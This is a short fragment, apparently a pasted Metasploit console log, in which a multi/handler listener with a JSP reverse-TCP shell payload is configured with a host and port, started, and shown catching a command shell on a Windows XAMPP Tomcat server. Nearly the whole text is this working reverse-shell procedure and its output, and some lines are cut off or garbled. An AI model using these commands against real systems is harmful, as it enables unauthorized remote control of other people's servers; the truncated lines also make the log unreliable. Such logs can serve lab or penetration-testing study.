 + -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > setg PAYLOAD java/jsp_shell_reverse_tcp
PAYLOAD => java/jsp_shell_reverse_tcp
msf5 exploit(multi/handler) > set lhost 100.119.209.139
lhost => 100.119.209.139
msf5 exploit(multi/handler) > set lport 5353
lport => 5353
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 100.119.209.139:5353
[*] Command shell session 1 opened (100.119 353 -> 100.119 13458) at 2020-03-03 05
vmware-to
G:\XAMPP\tomcat\bin>